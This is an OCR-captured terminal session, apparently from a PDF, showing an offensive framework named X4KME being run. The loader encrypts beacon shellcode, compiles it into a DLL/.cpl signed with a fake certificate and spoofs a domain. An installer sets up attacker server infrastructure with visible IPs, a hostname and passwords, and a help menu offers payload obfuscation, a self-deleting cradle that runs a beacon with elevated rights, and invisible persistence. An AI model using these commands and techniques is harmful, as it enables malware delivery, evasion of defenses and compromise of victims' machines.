 terminal
/home/x
97% : 46.39.229.17
/home/x
97% : 46.39.229.17
/repos/tools/windows/x4kme -I /root/beacon.bin -Loader control -domain www.ubuntu.com
HI! IM X4K
[*] Encrypting Shellcode Using AES Encryption
[+] Shellcode Encrypted
[*] Creating an Embedded Resource File
[+] Created Embedded Resource File With ncp's Properties
[*] Compiling Payload
[+] Payload Compiled
[*] Signing ncp.dll With a Fake Cert
[+] Signed File Created
[+] ncp.cpl File Ready
./ukn0w.sh -
❯./ukn0w.sh
Verifying archive integrity... All good.
Uncompressing _x4kme.framework 100%
X4KME
FRAMEWORK
..Устанавливаю необходимые пакеты..
Введите hostname Вашего сервера: btc-tracer.xyz
Введите ip Вашего сервера: 63.250.53.180
Введите пароль, который будет применен АБСОЛЮТНО везде, где это требуется: Hell@Kitty
Внимание: конфигурационный файл wireguard не должен содержать ipv6 адресов. Это требование Docker, а не мо
я недоработка
Укажите абсолютный путь к файлу конфигурации wireguard: /root/wg.conf
Установить PatrowlHears докер-контейнер(yes/no)? no
..Пакую и компилирую установочные файлы..
Введите root-пароль Вашего сервера: eBzkdCXfu6
~
❯pacman
X4KME
X4K.ME
PACMAN
Hello! I'm PacMan and i can do some things 4u:
pacman cObf(xObf) /path/to/file.exe - obfuscate calls(cObf), obfuscate functions(xObf)
pacman ps2exe /path/to/file.ps1 - create .NET executable from .ps1 script
pacman cradle /path/to/beacon.exe - create self-destruct .NET executable, which drop beacon.exe to TEMP and try to execute it with elevated conte
pacman ps2persist /path/to/file.ps1(file.exe) - create .NET executable from .ps1 script or .exe file, which persistance and invisible